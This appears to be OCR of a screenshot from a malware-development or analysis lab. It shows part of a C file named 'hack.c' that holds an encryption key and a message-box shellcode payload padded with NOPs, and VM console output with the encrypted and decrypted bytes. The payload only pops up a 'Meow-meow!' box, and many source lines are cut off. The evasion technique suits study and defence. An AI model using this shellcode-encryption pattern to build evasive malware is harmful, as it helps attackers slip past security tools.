 53
54 int main() {
55 // unsigned char key[] = "\x1f\x2e\x3d\x4c\x5b\x6a\x79\x88\x97\xa6\xb5\xc4\xd3\xe2\xf1\x00";
56 unsigned char key[] = "\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77";
57 unsigned char my_payload[] =
58 // 64-bit meow-meow messagebox
59 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
60 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
61 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3
62 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x4
63 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x4
64 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8
65 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x8
66 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8
67 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x3
68 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc
69 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x0
70 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd
71 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd
72 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x5
73 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xf
74 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xf
75 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x0
76 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x4
77 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xb
78 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0
79 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x4
80 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x2
81 "\x2e\x2e\x5e\x3d\x00";
82
83 int len = sizeof(my_payload);
84 int pad_len = (len + 8 - (len % 8)) & 0xFFF8;
85
86 unsigned char padded[pad_len];
87 memset(padded, 0x90, pad_len); // pad the shellcode with 0x90
NORMAL hack.c
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to
\xec\xdd\x89\x89\x80\x36\xc1\x2a\x73\xc7\x67\x04\x7a\x82\x25\x62\xf1\xe1\x98\x01\x8a\x56
\x4b\x87\x85\x89\xd0\xf4\x00\x2a\xcd\xf6\xbf\x59\xeb\x0a\x7b\x86\xe6
\x91\x2a\x13\x11\x31\xc4\xe0\x34\x6f\x20\xa0\x07\x65\x01\x82\x5b\x88
\x64\xc9\x21\x26\xda\xf0\xc1\xff\x10\x13\x6d\x70\x66\xa4\x42\x1e\x4c
\xd2\xc7\xac\x85\xc8\xfc\x75\xaa\xff\x9f\xcb\x1c\x79\x8d\x8f\xd3\x2d
\xf2\xf9\x0b\x32\xa8\x94\xb4\x1e\x2b\x9c\xcd\x31\x97\x94\x67\x17\xfd
\x27\x34\x72\x4f\xa6\x4b\x6b\x96\x54\x66\x00\xcf\x1e\x49\x1c\x5e\x60
\xe7\xf9\x8b\x5d\x1a\x60\x11\x12\xf7\xde\xea\x9a\x15\xc1\x25\x90\x66
\x30\x85\x28\xe1\xa6\x08\xac\x1d\x3d\x13\x3f\x7a
=^..^=
Meow-meow!
OK
decrypted:
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31
\xd2\x65\x48\x8b\x52\x60\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e
\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d
\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b
\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40
\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31
\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1
\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41\x8b\x0c\x48\x3e\x44\x8b\x40\x1c
\x49\x01\xd0\x3e\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59
\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff
\xff\x5d\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e\x4c\x8d\x85\x25
\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6
\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72
\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e
\x2e\x2e\x5e\x3d\x00\x00\x90\x90\x90\x90\x90\x90
9:10 AM
2/21/2023
Right Ctrl